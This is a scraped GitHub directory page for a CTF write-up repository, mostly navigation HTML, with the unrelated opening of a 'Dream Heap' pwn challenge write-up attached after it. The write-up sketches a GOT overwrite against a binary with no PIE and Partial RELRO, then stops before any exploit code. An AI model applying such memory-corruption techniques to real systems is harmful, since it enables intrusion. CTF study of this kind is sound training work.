<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>75</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/nguyenduyhieukma/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":119350190,"originating_url":"https://github.com/nguyenduyhieukma/CTF-Writeups/tree/master/AceBear%20Security%20Contest/2019/babyRSA","user_id":null}}" data-hydro-click-hmac="791b4a971a0c15b07c92b11b51b47faea3e8b8e750568e23e92eb31e8820a1de"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/nguyenduyhieukma/CTF-Writeups/refs" cache-key="v0:1641168611.885725" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bmd1eWVuZHV5aGlldWttYS9DVEYtV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/nguyenduyhieukma/CTF-Writeups/refs" cache-key="v0:1641168611.885725" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bmd1eWVuZHV5aGlldWttYS9DVEYtV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>AceBear Security Contest</span></span><span>/</span><span><span>2019</span></span><span>/</span>babyRSA<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>AceBear Security Contest</span></span><span>/</span><span><span>2019</span></span><span>/</span>babyRSA<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/nguyenduyhieukma/CTF-Writeups/tree-commit/f79e9704e8ce8ee2b9aa0e1f284a4606af9d1bbd/AceBear%20Security%20Contest/2019/babyRSA" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/nguyenduyhieukma/CTF-Writeups/file-list/master/AceBear%20Security%20Contest/2019/babyRSA"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>resource</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>babyRSA_sol.ipynb</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Dream Heap
Dream Heap is a pwnable with the classic options: write, read, edit, delete:
```Online dream catcher! Write dreams down and come back to them later!
What would you like to do?1: Write dream2: Read dream3: Edit dream4: Delete dream5: Quit```There actually is a "heap" way to solve this challenge, we found another bug though that did not require any heap exploitation:
The following security measure are in place:``` Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```So we don't have PIE and only Partial RELRO. This screams for us to overwrite some GOT entry with system or with a magic gadget.
The binary has two arrays stored in the .bss section. HEAP_PTRS[8] and SIZES[8]. HEAP_PTRS contains pointers to the dreams you allocated and SIZES contains the size of the dreams you allocated. Above them is a variable called INDEX, that holds the amount of dreams you allocated.
We can leak an address using the `Read dream` function:
